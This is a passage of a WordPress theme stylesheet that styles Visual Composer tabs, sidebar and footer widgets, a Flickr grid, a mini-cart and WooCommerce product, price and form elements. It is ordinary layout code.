  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  pointer-events: none;
}

@media (max-width: 991px) {
  .vc_row-big_triangle .vc_row-separator:after, .vc_row-big_triangle .vc_row-separator:before {
    bottom: -40px;
    border-bottom-width: 200px;
  }
}

.vc_column-has-overlay {
  position: relative;
  z-index: 1;
}

.vc_column-has-overlay .vc_column-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.wpb_single_image.vc_full_width img {
  width: 100%;
}

.wpb_single_image .vc_figure {
  width: 100%;
}

.wpb_single_image .vc_single_image-wrapper {
  width: 100%;
}

@media (max-width: 991px) {
  .wpb_single_image.vc_tablet_align_center {
    text-align: center !important;
  }
}

@media (max-width: 543px) {
  .wpb_single_image.vc_mobile_align_center {
    text-align: center !important;
  }
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab.vc_active > a {
  border-color: #f0f0f0;
  background-color: #f8f8f8;
  color: #666666;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
  background-color: #f8f8f8;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:before,
.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:after {
  border-color: #f0f0f0;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #666666;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab.vc_active > a {
  border-color: #f0f0f0;
  background-color: #f8f8f8;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {
  background-color: #f8f8f8;
  border-color: #f0f0f0;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #666666;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-flat .vc_tta-tab > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active) > a:hover, .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active) > a:focus {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover a, .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus a {
  color: #ffffff;
}

@media (min-width: 768px) {
  .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels {
    background-color: #f8f8f8;
  }
  .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels,
  .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels::after,
  .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels::before {
    border-color: #f0f0f0;
  }
}

.vc_tta-tab {
  font-size: 20px;
}

.wpb-js-composer .vc_tta.vc_tta.vc_tta-style-moody-01 .vc_tta-tab {
  margin: 0;
}

.wpb-js-composer .vc_tta.vc_tta.vc_tta-style-moody-01 .vc_tta-tab + .vc_tta-tab {
  margin-left: 5px;
}

.wpb-js-composer .vc_tta.vc_tta.vc_tta-style-moody-02 .vc_tta-tab {
  margin: 0;
}

.wpb-js-composer .vc_tta.vc_tta.vc_tta-style-moody-02 .vc_tta-tab + .vc_tta-tab {
  margin-left: 30px;
}

.wpb-js-composer .vc_tta.vc_tta.vc_tta-style-moody-01 .vc_tta-tabs-list {
  margin: 0;
  margin-bottom: -2px;
}

.wpb-js-composer .vc_tta-style-moody-02 .vc_tta-tabs-list {
  margin: -3px 0 -2px 0 !important;
}

.wpb-js-composer .vc_tta-style-moody-01 .vc_tta-tab > a,
.wpb-js-composer .vc_tta-style-moody-03 .vc_tta-tab > a {
  background: #f1f1f1;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-01 .vc_tta-tab > a {
  padding: 6px 18px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-02 .vc_tta-tab > a {
  padding: 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-03 .vc_tta-tab > a {
  padding: 6px 20px;
}

.wpb-js-composer .vc_tta-style-moody-01.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container,
.wpb-js-composer .vc_tta-style-moody-01.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list,
.wpb-js-composer .vc_tta-style-moody-02.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container,
.wpb-js-composer .vc_tta-style-moody-02.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list,
.wpb-js-composer .vc_tta-style-moody-03.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container,
.wpb-js-composer .vc_tta-style-moody-03.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list {
  overflow: inherit;
}

.wpb-js-composer .vc_tta-style-moody-01 .vc_tta-tab.vc_active {
  position: relative;
  color: #ffffff;
}

.wpb-js-composer .vc_tta-style-moody-01 .vc_tta-tab.vc_active:after {
  content: '';
  position: absolute;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border: 9px solid transparent;
}

.wpb-js-composer .vc_tta-style-moody-02 .vc_tta-tab.vc_active {
  border-bottom: 2px solid red;
}

.wpb-js-composer .vc_tta-style-moody-03 .vc_tta-tab.vc_active {
  position: relative;
  color: #ffffff;
}

.wpb-js-composer .vc_tta-style-moody-03 .vc_tta-tab.vc_active:after {
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: -17px;
  width: 0;
  height: 0;
  border: 9px solid transparent;
}

.wpb-js-composer .vc_tta-style-moody-01 .vc_tta-panels-container {
  border: 2px solid #eeeeee;
}

.wpb-js-composer .vc_tta-style-moody-02 .vc_tta-panels-container {
  border-top: 2px solid #f5f5f5;
}

.wpb-js-composer .vc_tta-style-moody-01.vc_tta.vc_general .vc_tta-panel-body {
  padding: 30px 38px;
}

.wpb-js-composer .vc_tta-style-moody-02.vc_tta.vc_general .vc_tta-panel-body {
  padding: 30px 0;
  border: 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-01 .vc_tta-panel-heading {
  border: 0;
}

.vc_tta.vc_general.vc_tta-style-moody-01 .vc_tta-panel .vc_tta-panel-heading.vc_tta-panel-heading,
.vc_tta.vc_general.vc_tta-style-moody-02 .vc_tta-panel .vc_tta-panel-heading.vc_tta-panel-heading,
.vc_tta.vc_general.vc_tta-style-moody-03 .vc_tta-panel .vc_tta-panel-heading.vc_tta-panel-heading {
  border: 0;
  margin: 0;
}

.vc_tta.vc_general.vc_tta-style-moody-01 .vc_tta-panel + .vc_tta-panel .vc_tta-panel-heading.vc_tta-panel-heading,
.vc_tta.vc_general.vc_tta-style-moody-02 .vc_tta-panel + .vc_tta-panel .vc_tta-panel-heading.vc_tta-panel-heading,
.vc_tta.vc_general.vc_tta-style-moody-03 .vc_tta-panel + .vc_tta-panel .vc_tta-panel-heading.vc_tta-panel-heading {
  border: 0;
  margin: 0;
  border-top: 2px solid #f1f1f1;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-tabs-list {
  margin: 0 0 48px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-tab {
  text-align: center;
  width: 25%;
  margin: 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-tab:after {
  content: '';
  height: 1px;
  background: #eeeeee;
  width: 100%;
  position: absolute;
  top: 37px;
  left: 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-tab > a {
  padding: 0 20px;
  border: 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-tab.vc_active .vc_tta-icon {
  color: #ffffff;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-tab.vc_active .vc_tta-title-text {
  color: #333333;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-tab .vc_tta-icon {
  position: relative;
  z-index: 1;
  width: 75px;
  height: 75px;
  line-height: 75px;
  border-radius: 50%;
  display: block;
  margin: 0 auto 13px;
  font-size: 30px;
  background: #f7f7f7;
  border: 1px solid #eeeeee;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-tab .vc_tta-title-text {
  font-size: 16px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_active .vc_tta-icon {
  color: #ffffff;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_active .vc_tta-title-text {
  color: #333333;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-panel-title > a {
  padding: 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-panel-heading {
  margin: 0 0 30px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-panel-heading .vc_tta-icon {
  text-align: center;
  position: relative;
  z-index: 1;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  display: inline-block;
  font-size: 20px;
  background: #f7f7f7;
  border: 1px solid #eeeeee;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-panel-body {
  padding: 0 10px;
}

@media (max-width: 767px) {
  .wpb-js-composer .vc_tta-style-moody-02.vc_tta.vc_general .vc_tta-panel-body {
    padding: 14px 20px;
  }
  .wpb-js-composer .vc_tta-style-moody-02 .vc_tta-panels-container,
  .wpb-js-composer .vc_tta-style-moody-03 .vc_tta-panels-container {
    border: 2px solid #eeeeee;
  }
}

@media (min-width: 768px) {
  .wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-03 .vc_tta-tabs-container {
    width: 25%;
    float: left;
  }
  .wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-03 .vc_tta-panels-container {
    float: left;
    width: 75%;
  }
  .wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-03 .vc_tta-tab {
    display: block;
    margin-right: 0;
  }
  .wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-03 .vc_tta-panel-body {
    border: 2px solid #eeeeee;
    padding: 35px 40px;
  }
}

.vc_separator.position-top {
  margin: 0;
  position: absolute;
  top: 0;
  width: calc(100% - 30px);
}

.vc_separator.position-bottom {
  margin: 0;
  position: absolute;
  bottom: 0;
  width: calc(100% - 30px);
}

.mejs-controls .mejs-button button {
  -webkit-transition: none;
  transition: none;
}

.wp-audio-playlist .wp-playlist-current-item {
  display: table;
}

.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption {
  display: table-cell;
  vertical-align: middle;
}

.wp-audio-playlist .wp-playlist-item {
  border-color: #eeeeee;
  padding: 5px 3px;
}

.wp-audio-playlist .wp-playlist-item-length {
  top: 5px;
}


.page-content .widget a {
  color: inherit;
}

.page-content .widget + .widget {
  margin: 75px 0 0;
}

.page-content .widget-title,
.page-content .widgettitle {
  margin-bottom: 35px;
  text-transform: capitalize;
  letter-spacing: -.03em;
  font-weight: 400;
  font-size: 20px;
  line-height: 1.3;
}

.page-sidebar .page-sidebar-inner {
  height: 100%;
}

.page-sidebar .page-sidebar-content {
  padding: 50px;
  border: 1px solid #eee;
  background-color: #fcfcfc;
}

.wpb_widgetised_column.left {
  padding-right: 30px;
}

.wpb_widgetised_column.left .wpb_wrapper {
  padding-right: 30px;
}

.wpb_widgetised_column.left .wpb_wrapper:after {
  right: 0;
}

.wpb_widgetised_column.right {
  padding-left: 30px;
}

.wpb_widgetised_column.right .wpb_wrapper {
  padding-left: 30px;
}

.wpb_widgetised_column.right .wpb_wrapper:after {
  left: 0;
}

.wpb_widgetised_column .wpb_wrapper {
  position: relative;
  padding-top: 100px;
  max-width: 370px;
  width: 100%;
}

.wpb_widgetised_column .wpb_wrapper:after {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: -1;
  width: 3000px;
  height: 5000px;
  background-color: #fff;
  content: '';
}

@media (max-width: 1199px) {
  .wpb_widgetised_column {
    padding: 0 !important;
  }
  .wpb_widgetised_column .wpb_wrapper {
    padding: 50px 30px;
    background: #fff;
    max-width: 100%;
  }
  .wpb_widgetised_column .wpb_wrapper:after {
    display: none;
  }
}

.page-footer .widget-title,
.page-footer .widgettitle {
  padding-top: 21px;
  font-weight: 500;
  font-style: normal;
  line-height: 1.2;
  letter-spacing: 0em;
  font-size: 16px;
  color: #fff;
  margin-bottom: 36px;
}

.page-footer .widget {
  margin-bottom: 36px;
}

.page-footer .widget_nav_menu .menu,
.page-footer .insight-core-bmw .menu {
  margin-top: -12px;
}

.page-footer .widget_nav_menu li,
.page-footer .insight-core-bmw li {
  padding: 0;
  border: 0;
}

.page-footer .widget_recent_entries > ul > li,
.page-footer .widget_recent_comments > ul > li,
.page-footer .widget_archive > ul > li,
.page-footer .widget_categories > ul > li,
.page-footer .widget_meta > ul > li,
.page-footer .widget_product_categories > ul > li,
.page-footer .widget_rss > ul > li,
.page-footer .widget_pages > ul > li {
  padding: 17px 0 21px;
  border-color: #333;
}

.page-footer .widget_recent_entries > ul > li:first-child,
.page-footer .widget_recent_comments > ul > li:first-child,
.page-footer .widget_archive > ul > li:first-child,
.page-footer .widget_categories > ul > li:first-child,
.page-footer .widget_meta > ul > li:first-child,
.page-footer .widget_product_categories > ul > li:first-child,
.page-footer .widget_rss > ul > li:first-child,
.page-footer .widget_pages > ul > li:first-child {
  padding-top: 0;
}

.page-footer .widget_recent_entries > ul > li:last-child,
.page-footer .widget_recent_comments > ul > li:last-child,
.page-footer .widget_archive > ul > li:last-child,
.page-footer .widget_categories > ul > li:last-child,
.page-footer .widget_meta > ul > li:last-child,
.page-footer .widget_product_categories > ul > li:last-child,
.page-footer .widget_rss > ul > li:last-child,
.page-footer .widget_pages > ul > li:last-child {
  border: 0;
}

.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_product_categories ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul,
.insight-core-bmw ul {
  margin: 0;
  padding: 0;
}

.widget_recent_entries li,
.widget_recent_comments li,
.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_product_categories li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.insight-core-bmw li {
  display: block;
  margin: 0;
  border-bottom: 1px solid #eee;
  list-style-type: none;
}

.widget_recent_entries li .children,
.widget_recent_comments li .children,
.widget_archive li .children,
.widget_categories li .children,
.widget_meta li .children,
.widget_product_categories li .children,
.widget_rss li .children,
.widget_pages li .children,
.widget_nav_menu li .children,
.insight-core-bmw li .children {
  padding-top: 10px;
  padding-left: 15px;
}

.widget_recent_entries li:last-child,
.widget_recent_comments li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_meta li:last-child,
.widget_product_categories li:last-child,
.widget_rss li:last-child,
.widget_pages li:last-child,
.widget_nav_menu li:last-child,
.insight-core-bmw li:last-child {
  margin-bottom: 0;
}

.widget_recent_entries a,
.widget_recent_comments a,
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_product_categories a,
.widget_rss a,
.widget_pages a,
.widget_nav_menu a,
.insight-core-bmw a {
  display: block;
  font-size: inherit;
  font-family: inherit;
  padding: 12px 0;
}

.widget_pages .sub-menu > li,
.widget_nav_menu .sub-menu > li {
  border-top: 1px solid #eee;
  border-bottom: 0;
}

.widget_pages .sub-menu > li > a,
.widget_nav_menu .sub-menu > li > a {
  padding-left: 10px;
}

.widget_pages .sub-menu > li .sub-menu > li > a,
.widget_nav_menu .sub-menu > li .sub-menu > li > a {
  padding-left: 20px;
}

.widget_categories > ul > li,
.widget_product_categories > ul > li {
  border-bottom: 1px solid #eee;
}

.widget_categories li,
.widget_product_categories li {
  margin: 0;
  padding: 0;
}

.widget_categories a,
.widget_product_categories a {
  display: block;
  padding: 12px 0;
}

.widget_categories .count,
.widget_product_categories .count {
  float: right;
}

.widget_categories .children,
.widget_product_categories .children {
  padding: 0 !important;
}

.widget_categories .children li,
.widget_product_categories .children li {
  border-top: 1px solid #eee;
  border-bottom: 0;
}

.widget_categories .children a,
.widget_product_categories .children a {
  padding-left: 30px;
  color: #999;
}

.widget_categories .children .children a,
.widget_product_categories .children .children a {
  padding-left: 60px;
}

.widget_recent_comments .comment-author-link {
  position: relative;
  padding-left: 24px;
}

.widget_recent_comments .comment-author-link:before {
  position: absolute;
  top: 50%;
  left: 0;
  content: '\f0e5';
  line-height: 0;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.widget_recent_comments li {
  padding-bottom: 10px;
  margin-bottom: 10px;
}

.widget_recent_comments li:last-child {
  margin-bottom: 0;
}

.widget_recent_comments a {
  display: inline-block;
}

.widget_recent_entries .post-date {
  display: block;
  font-size: 14px;
}

.widget_calendar td, .widget_calendar th {
  padding: 10px 0;
}

@media (max-width: 991px) {
  .page-content .widget {
    margin: 0 0 52px;
  }
}

@media (max-width: 767px) {
  .page-content .widget {
    margin: 0 0 32px;
  }
  .page-sidebar {
    margin-bottom: 50px;
  }
  .page-sidebar .page-sidebar-inner .page-sidebar-content {
    padding-right: 30px;
    border: 1px solid #eee;
  }
  .page-sidebar .page-sidebar-inner .page-sidebar-content:after {
    display: none;
  }
  .single-post .page-main-content {
    padding-bottom: 20px;
  }
}

.widget_search form,
.widget_product_search form {
  position: relative;
}

.widget_search .search-field,
.widget_product_search .search-field {
  width: 100%;
  height: 50px;
  padding-right: 20px;
  font-size: 16px;
}

.widget_search .search-submit,
.widget_product_search .search-submit {
  position: absolute;
  top: 50%;
  right: 0;
  padding: 0;
  width: 16px;
  height: 16px;
  border: 0;
  background: transparent;
  text-align: center;
  line-height: 16px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  color: #333333;
}

.widget_search .search-submit i,
.widget_product_search .search-submit i {
  font-size: 16px;
}

.widget_search .search-submit i:before,
.widget_product_search .search-submit i:before {
  font-weight: bold;
}

.tagcloud a {
  display: inline-block;
  font-size: inherit !important;
  line-height: 1.7;
}

.tm-posts-widget .post-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tm-posts-widget .post-item + .post-item {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #eeeeee;
}

.tm-posts-widget .post-widget-thumbnail {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin-right: 20px;
  width: 80px;
  height: 80px;
  position: relative;
}

.tm-posts-widget .post-widget-thumbnail:hover .post-widget-overlay {
  visibility: visible;
  opacity: 1;
}

.tm-posts-widget .post-widget-thumbnail img {
  width: 100%;
}

.tm-posts-widget .post-widget-info {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.tm-posts-widget .post-widget-title {
  margin-bottom: 5px;
  line-height: 1.2;
  font-size: inherit;
}

.tm-posts-widget .post-date {
  font-size: 13px;
}

.tm-posts-widget .post-widget-overlay {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  opacity: 0;
}

.tm-posts-widget .post-overlay-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: #ffffff;
  font-weight: bold;
}

.tm-flickr {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 0 -5px;
}

.tm-flickr .flickr_badge_image {
  height: auto;
  margin: 0;
  padding: 5px;
}

.tm-flickr .flickr_badge_image image {
  width: 100%;
}

.tm-flickr-1 .flickr_badge_image {
  width: 100%;
}

.tm-flickr-2 .flickr_badge_image {
  width: 50%;
}

.tm-flickr-3 .flickr_badge_image {
  width: 33.333333%;
}

.tm-flickr-4 .flickr_badge_image {
  width: 25%;
}

.tm-flickr-5 .flickr_badge_image {
  width: 20%;
}

.tm-flickr-6 .flickr_badge_image {
  width: 16.6666666667%;
}

.tm-flickr-7 .flickr_badge_image {
  width: 14.2857142857%;
}

.tm-flickr-8 .flickr_badge_image {
  width: 12.5%;
}

.tm-flickr-9 .flickr_badge_image {
  width: 11.1111111111%;
}

.tm-flickr-10 .flickr_badge_image {
  width: 10%;
}

.widget .form-subscribe {
  display: block;
  margin: 0;
}

.widget .form-subscribe .form-input {
  width: auto;
}

.widget .form-subscribe .form-item-wrap {
  padding: 0;
  margin-bottom: 20px;
}


.mini-cart {
  position: relative;
}

.mini-cart ul {
  margin: 0;
  padding: 0;
}

.mini-cart.hide-on-empty [data-count="0"] {
  display: none;
}

.mini-cart .mini-cart-icon {
  position: relative;
  display: block;
  width: 40px;
  height: 30px;
  text-align: center;
  font-weight: bold;
  font-size: 20px;
  line-height: 30px;
  cursor: pointer;
}

.mini-cart .mini-cart-icon:before {
  position: absolute;
  top: 50%;
  left: 50%;
  color: inherit;
  content: '\eb90';
  font-family: 'Simple-Line-Icons-Pro' !important;
  line-height: normal;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.mini-cart .mini-cart-icon:after {
  position: absolute;
  top: -4px;
  right: -2px;
  min-width: 15px;
  height: 15px;
  border-radius: 50%;
  color: #212121;
  content: attr(data-count);
  font-weight: 500;
  font-size: 10px;
  line-height: 15px;
}

.mini-cart .widget_shopping_cart_content {
  position: absolute;
  top: calc(100% + 20px);
  right: 0;
  z-index: 99999;
  visibility: hidden;
  overflow: auto;
  padding: 30px 20px 27px;
  max-height: 700px;
  width: 360px;
  border: 1px solid #eeeeee;
  border-bottom: 2px solid transparent;
  background-color: #ffffff;
  opacity: 0;
}

.mini-cart .widget_shopping_cart_content li > a:not(.remove) {
  font-size: 16px !important;
}

.mini-cart.open .widget_shopping_cart_content {
  top: 100%;
  visibility: visible;
  opacity: 1;
}

.widget_shopping_cart_content .cart-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  padding-top: 22px;
  border-top: 1px solid #eeeeee;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.widget_shopping_cart_content .total {
  padding: 0 !important;
  width: 100%;
  border-top: 0 !important;
  font-size: 16px;
}

.widget_shopping_cart_content .total .amount {
  font-size: 20px;
}

.widget_shopping_cart_content .buttons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget_shopping_cart_content .buttons a.button {
  display: inline-block;
  margin-left: 6px;
  padding: 0 20px !important;
  min-width: 176px;
  text-align: center;
}

.widget_shopping_cart_content .button.checkout {
  display: none;
}

.cart_list.product_list_widget li {
  display: block;
  list-style-type: none;
}

.cart_list.product_list_widget li + li {
  margin-top: 30px !important;
  padding-top: 30px !important;
  border-top: 1px solid #eeeeee !important;
}

.cart_list.product_list_widget li img {
  float: left !important;
  margin-right: 20px;
  width: 80px;
  height: 80px;
}

.cart_list.product_list_widget li .quantity {
  display: block;
  font-size: 20px;
}

.cart_list.product_list_widget li .remove {
  position: relative !important;
  float: right;
  width: 20px;
  height: 20px;
  color: inherit !important;
  font-size: 0;
  line-height: 1.5;
}

.cart_list.product_list_widget li .remove:hover {
  background: transparent;
  color: initial !important;
}

.cart_list.product_list_widget li .remove:after {
  position: absolute;
  top: 2px;
  left: 3px;
  content: '\f1f8';
  font-size: 14px;
}

.cart_list.product_list_widget a {
  font-weight: normal;
  font-size: 16px;
}

.cart-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.woocommerce .page-content .widget-title,
.woocommerce .page-content .widgettitle {
  margin-bottom: 35px;
}

.woocommerce .widget_price_filter .price_slider {
  margin-bottom: 34px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  height: 4px;
  border-radius: 0;
  background-color: #dddddd;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #aaaaaa;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  top: -6px;
  width: 16px;
  height: 16px;
}

.woocommerce .widget_price_filter .price_slider_amount {
  color: #333333;
  text-align: right;
  font-size: 14px;
  line-height: inherit;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  padding: 0 33px !important;
  height: 45px;
  line-height: 45px !important;
}

.woocommerce .widget_price_filter .price_label {
  padding-top: 11px;
}

.woocommerce ul.product_list_widget li {
  padding: 0;
}

.woocommerce ul.product_list_widget li + li {
  margin-top: 30px;
}

.woocommerce ul.product_list_widget li img {
  float: left;
  margin-right: 15px;
  margin-left: 0;
  width: 80px;
  height: 100px;
}

.woocommerce ul.product_list_widget li .amount {
  display: inline-block;
  margin-bottom: 10px;
  font-size: 15px;
  line-height: 1.1;
}

.woocommerce ul.product_list_widget li .product-title {
  display: inline-block;
  margin-top: 12px;
  letter-spacing: 0;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.3;
}

.woocommerce ul.product_list_widget li .star-rating {
  font-size: 12px;
}

.woocommerce .widget_shopping_cart .cart_list li {
  padding-left: 0;
}

@keyframes load-spin {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@-webkit-keyframes load-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce input.button.alt,
.button {
  padding: 0 40px !important;
  height: 55px;
  border: 0;
  border-radius: 26px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 55px !important;
}

.woocommerce form .form-row {
  margin: 0 0 10px;
  padding: 0;
}

.woocommerce form .form-row textarea {
  height: 130px;
}

.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
  border-color: #d9534f;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #5cb85c;
}

.woocommerce .amount {
  font-weight: 500;
}

.woocommerce .price {
  font-weight: 400;
}

.woocommerce ins {
  background: none;
  color: #999;
}

.woocommerce del {
  position: relative;
  text-decoration: none;
}

.woocommerce del .amount {
  color: #aaa !important;
}

.woocommerce del:before {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background: #aaa;
  content: '';
}

.woocommerce .star-rating {
  color: #ffc926;
  font-size: 14px;
}

.woocommerce .star-rating:before {
  color: #ddd;
  content: "SSSSS";
}

.woocommerce div.quantity {
  position: relative;
  width: 90px;
  background-color: #f7f7f7;
  border: 1px solid #ddd;
  border-radius: 30px;
}

.woocommerce div.quantity button {
  position: absolute;
  right: 0;
  padding: 0;
  width: 30px;
  height: 53px;
  border: 0;
  border-radius: 0;
  background: transparent;
  font-size: 0;
  line-height: 43px;
}

.woocommerce div.quantity button:hover {
  background-color: transparent;
  color: #888;
}

.woocommerce div.quantity button:before {
  position: absolute;
  top: 50%;
  color: #ccc;
